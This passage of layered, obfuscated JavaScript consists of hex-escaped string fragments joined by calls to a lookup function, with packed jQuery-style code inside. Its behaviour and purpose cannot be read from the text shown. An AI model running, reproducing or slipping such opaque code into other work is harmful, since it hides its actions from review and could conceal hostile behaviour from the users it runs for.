\x27\x29\x2b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x65')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x39\x61\x36')+_0x38fcd3('\x30\x78\x32\x34\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x36\x33\x34')+_0x38fcd3('\x30\x78\x33\x33\x38')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x64\x66')+_0x38fcd3('\x30\x78\x32\x31\x64')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x34\x64\x33')+_0x38fcd3('\x30\x78\x61\x38\x30')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x34\x37')+_0x38fcd3('\x30\x78\x32\x66\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x33\x66\x35')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x36')+_0x38fcd3('\x30\x78\x31\x30\x35\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x39\x35\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+'\x31\x30\x5c\x5c\x5c\x27\x29\x29\x31\x68'+'\x20\x63\x3d\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x39\x64\x39')+'\x5c\x35\x5c\x5c\x5c\x27\x29\x3b\x31\x41'+_0x38fcd3('\x30\x78\x32\x34\x31')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x61\x31\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x64\x36\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x32')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x35\x65\x32')+_0x38fcd3('\x30\x78\x31\x64\x66')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x37')+_0x38fcd3('\x30\x78\x39\x63\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x32\x61\x39')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x31\x32\x30\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x33\x65\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x64\x29'+_0x38fcd3('\x30\x78\x32\x34\x30')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x35\x38\x65')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x62\x32')+_0x38fcd3('\x30\x78\x31\x62\x63')+_0x38fcd3('\x30\x78\x64\x33\x30')+_0x38fcd3('\x30\x78\x61\x34\x63')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x33\x39')+'\x61\x3d\x31\x6c\x2c\x32\x4b\x3d\x24\x28'+_0x38fcd3('\x30\x78\x31\x32\x30\x35')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x32')+_0x38fcd3('\x30\x78\x33\x31\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x63\x38\x65')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x65\x64\x30')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x34\x34\x36')+'\x5c\x35\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x62\x33')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x39\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x33\x33\x65')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x35\x36\x33')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x37\x66\x31')+_0x38fcd3('\x30\x78\x34\x35\x37')+_0x38fcd3('\x30\x78\x39\x34\x66')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x39\x62\x63')+_0x38fcd3('\x30\x78\x34\x31\x32')+_0x38fcd3('\x30\x78\x35\x37\x31')+_0x38fcd3('\x30\x78\x39\x39\x38')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x32\x34\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x34')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x65\x32\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x62\x61\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x33\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x36\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x33\x63\x33')+_0x38fcd3('\x30\x78\x39\x33\x34')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64'))+(_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x62\x65\x62')+_0x38fcd3('\x30\x78\x39\x32\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x38')+'\x4b\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x30\x63\x39')+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x64')+'\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x37\x62')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x33\x66\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x39\x65\x34')+_0x38fcd3('\x30\x78\x39\x65\x61')+_0x38fcd3('\x30\x78\x62\x38\x30')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x64\x66\x38')+_0x38fcd3('\x30\x78\x66\x32\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x63\x65')+'\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x38\x34\x34')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x64\x64')+'\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x32\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x38')+'\x5c\x27\x29\x3b\x31\x41\x20\x31\x68\x20'+_0x38fcd3('\x30\x78\x38\x38\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x32\x62')+_0x38fcd3('\x30\x78\x66\x37\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x34\x36\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+'\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31'+'\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x63')+_0x38fcd3('\x30\x78\x32\x62\x36')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x37\x37\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x39\x34')+_0x38fcd3('\x30\x78\x64\x38\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x37')+_0x38fcd3('\x30\x78\x61\x66\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x62\x61\x61')+_0x38fcd3('\x30\x78\x31\x30\x30\x62')+_0x38fcd3('\x30\x78\x64\x66\x30')+_0x38fcd3('\x30\x78\x32\x30\x38')+_0x38fcd3('\x30\x78\x61\x36\x32')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x35\x66\x63')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x33')+_0x38fcd3('\x30\x78\x32\x30\x33'))+(_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x33\x31\x64')+'\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x34\x31\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x62')+'\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x36\x32')+_0x38fcd3('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x63\x30')+'\x36\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x34\x39\x63')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x33\x74'+_0x38fcd3('\x30\x78\x31\x32\x30\x37')+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x31\x31\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x64\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x37\x66\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x65\x61\x31')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x35\x37')+_0x38fcd3('\x30\x78\x33\x34\x30')+_0x38fcd3('\x30\x78\x34\x64\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x66\x65\x61')+_0x38fcd3('\x30\x78\x62\x32\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x33')+_0x38fcd3('\x30\x78\x33\x61\x62')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x61\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x66\x61')+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x39\x33\x64')+_0x38fcd3('\x30\x78\x34\x33\x63')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x36\x39\x66')+_0x38fcd3('\x30\x78\x64\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x39\x62\x65')+_0x38fcd3('\x30\x78\x32\x35\x36')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x39\x30\x30')+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x62\x61\x62'))+(_0x38fcd3('\x30\x78\x31\x30\x39\x65')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x62\x61\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x33\x38\x61')+'\x29\x26\x26\x63\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x64\x65\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x31\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x39\x62')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x31\x37\x35')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x35\x66\x34')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x64\x62')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x35\x64\x31')+'\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c'+'\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x62')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x31\x31\x63\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x31\x64')+'\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x33\x61\x62')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+'\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x33\x65\x36')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x31\x31\x61\x66')+_0x38fcd3('\x30\x78\x32\x33\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x30\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x65')+_0x38fcd3('\x30\x78\x64\x33\x35')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c'+_0x38fcd3('\x30\x78\x61\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x64')+_0x38fcd3('\x30\x78\x39\x36\x61')+_0x38fcd3('\x30\x78\x64\x37\x62')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x33\x66\x39')+_0x38fcd3('\x30\x78\x36\x33\x66')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x34\x63\x34')+_0x38fcd3('\x30\x78\x62\x64\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x66\x37\x63')+'\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x32\x66\x62')+_0x38fcd3('\x30\x78\x31\x30\x66\x33')+_0x38fcd3('\x30\x78\x37\x36\x32')+_0x38fcd3('\x30\x78\x66\x32\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x32')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x27\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+'\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61\x28')+(_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x63\x66\x39')+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x66\x38')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x64\x65\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x33\x61')+'\x5c\x27\x29\x7d\x7d\x7d\x29\x2c\x24\x28'+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+_0x38fcd3('\x30\x78\x33\x37\x30')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x39\x36')+_0x38fcd3('\x30\x78\x63\x62\x32')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x37\x66\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x33')+_0x38fcd3('\x30\x78\x37\x30\x39')+'\x74\x28\x36\x72\x3d\x3d\x21\x21\x5b\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x32')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x